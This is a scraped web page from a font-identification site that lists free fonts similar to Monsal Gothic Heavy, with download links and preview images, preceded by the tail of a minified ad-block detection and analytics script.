d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/ADBE_Monsal-Gothic-Heavy.similar" /><link itemprop="mainEntity" href="https://www.whatfontis.com/ADBE_Monsal-Gothic-Heavy.similar" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img8-listidsimilar',
  event_label: 'img8',
  value: 0
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json"> { "@context": "http://schema.org", "@type": "QAPage", "mainEntity": { "@type": "Question", "name": "What fonts are similar to Monsal Gothic Heavy?", "answerCount": 5, "suggestedAnswer": { "@type": "Answer", "text": "Free Fonts considered similar to Monsal Gothic Heavy include Source Sans Pro Black, Fira Sans Black, Encode Sans Condensed ExtraBold, Encode Sans Semi Expanded ExtraBold, Trujillo Black. These fonts feature features bold, heavy strokes with a modern sans-serif style. The characters are uniformly thick, providing a strong and impactful appearance. The design is clean and straightforward, making it highly legible." } } } </script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								
				<div class="pt-1">
					
				</div>
				<div class="page-nav">
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-0">
					</ol>
				</nav>
				<div class="sticky-back"></div>
				<div class="font-control sticky mb-1 mb-lg-1 ui-draggable" id="draggableimage">
					<div class="row">
						<div class="col-12 col-md-6 mb-1 mb-lg-0">
							<div class="">
								<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Monsal-Gothic-HeavyA.png" alt="Your Image" class="img-fluid img-fluid-results rounded border mb-3 ui-widget-content" id="draggableimage1" style="max-height:200px;">
								<form action="//www.whatfontis.com/ADBE_Monsal-Gothic-Heavy.similar" method="post" name="formlist2" id="formlist2">
								<div class="input-group input-group-sm font-text">
									<input type="text" class="form-control border-left-0 border-right-0 border-top-0 text-brand h2" aria-label="Text" placeholder="Enter custom text ..."  title="Enter custom text ..." name="customtext" id="customtext" value="ABCDEFG" oninput="document.getElementById('formlist2').action='/ADBE_Monsal-Gothic-Heavy.similar?customtext='+document.getElementById('customtext').value;">
									<div class="input-group-append ml-2">
										<button class="btn btn-lg mb-2 btn-brand rounded" type="submit" id="updatetextc" onclick="gtag('event', 'click', {'event_category': 'V19-updatetext','event_label': 'history','value': ''});" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>
									</div>
								</div>


<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="ADBE_Monsal-Gothic-Heavy" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>

							</div>
						</div>
						<div class="col-12 col-md-6 adjustments d-none d-sm-block">
							<button class="btn btn-primary d-block w-100 d-md-none mb-3" type="button" data-toggle="collapse" data-target="#display-options" aria-expanded="false" aria-controls="display-options">
								<span class="mr-3"><i class="fas fa-cog"></i></span>Show options
							</button>
							<div class="inner px-3 collapse d-md-block" id="display-options">
									
								<div class="col-auto">
										<form action="//www.whatfontis.com/" method="POST" name="formlistimagesize" id="formlistimagesize" style="display:inline;" onsubmit="gtag('event', 'click', {'event_category': 'V19-showresults','event_label': 'pricerangezoom','value': ''});">

									<div class="col-auto">
										<div class="form-group mb-0">
											<div class="clearfix">
												<label class="d-block float-left text-primary small mb-0" for="brightness">40%</label>
												<label class="d-block float-right text-primary small mb-0" for="brightness">200%</label>
											</div>
											<input type="range" class="custom-range input-range " id="imagesize" name="imagesize" value="100" min="40" max="200" step="20"><label id="sizeid_value" class="d-block float-right text-primary small mb-0" for="imagesize">100%</label>
										</div>
										<div>
										&nbsp;
										</div>
									</div>
<input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="code" value="" /><input type="hidden" name="p" value="listidsimilar" />
<input type="hidden" name="url" value="ADBE_Monsal-Gothic-Heavy" />
<input type="hidden" name="id1" value="img1" />
<input type="hidden" name="id2" value="img1" />
</form>						

											<div class="text-right">
												
												
												
											</div>

								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="sticky-target"></div>
				
				<p class="mb-1 mb-lg-1"><h1   class="h4 text-brand">What fonts are similar to Monsal Gothic Heavy? 100  Free fonts alternatives to <a href="ADBE_Monsal-Gothic-Heavy.font"><em class="crd">Monsal Gothic Heavy</em></a></h1><div>Free Fonts considered similar to Monsal Gothic Heavy include <b>Source Sans Pro Black, Fira Sans Black, Encode Sans Condensed ExtraBold, Encode Sans Semi Expanded ExtraBold, Trujillo Black</b>. These fonts feature features bold, heavy strokes with a modern sans-serif style. The characters are uniformly thick, providing a strong and impactful appearance. The design is clean and straightforward, making it highly legible.</div></p>
				<div class="font-style-results">
					<div id="loader"></div>

					<div id="loadertestblocka2">
					</div>
					<div id="loadertestblock1" >
						


<div class="p402_premium">
<div class="p402_hide">


					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf1" data-iddomain="0">
						<a href="/FF_Source-Sans-Pro-Black.font" id="urlidt308577" data-iddomain="0" target="_blank" rel="noopener" class="urlidt1 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="1. Source Sans Pro Black">1. Source Sans Pro Black</a>
						<div class="row align-items-center no-gutters" id="hfid308577" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Source-Sans-Pro-Black.font"  id="urlidi308577" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=308577&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-BlackA.png" alt="Source Sans Pro Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Source-Sans-Pro-Black.font" id="urlidd308577" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Source-Sans-Pro-Black.font">Source Sans Pro Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid308577"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf2" data-iddomain="0">
						<a href="/FF_Fira-Sans-Black.font" id="urlidt488135" data-iddomain="0" target="_blank" rel="noopener" class="urlidt2 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="2. Fira Sans Black">2. Fira Sans Black</a>
						<div class="row align-items-center no-gutters" id="hfid488135" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fira-Sans-Black.font"  id="urlidi488135" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=488135&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-BlackA.png" alt="Fira Sans Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/FF_Fira-Sans-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fira-Sans-Black.font" id="urlidd488135" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fira-Sans-Black.font">Fira Sans Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid488135"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf3" data-iddomain="0">
						<a href="/FF_Encode-Sans-Condensed-ExtraBold.font" id="urlidt322892" data-iddomain="0" target="_blank" rel="noopener" class="urlidt3 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="3. Encode Sans Condensed Ext">3. Encode Sans Condensed Ext</a>
						<div class="row align-items-center no-gutters" id="hfid322892" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-Condensed-ExtraBold.font"  id="urlidi322892" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322892&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-ExtraBoldA.png" alt="Encode Sans Condensed ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Condensed-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
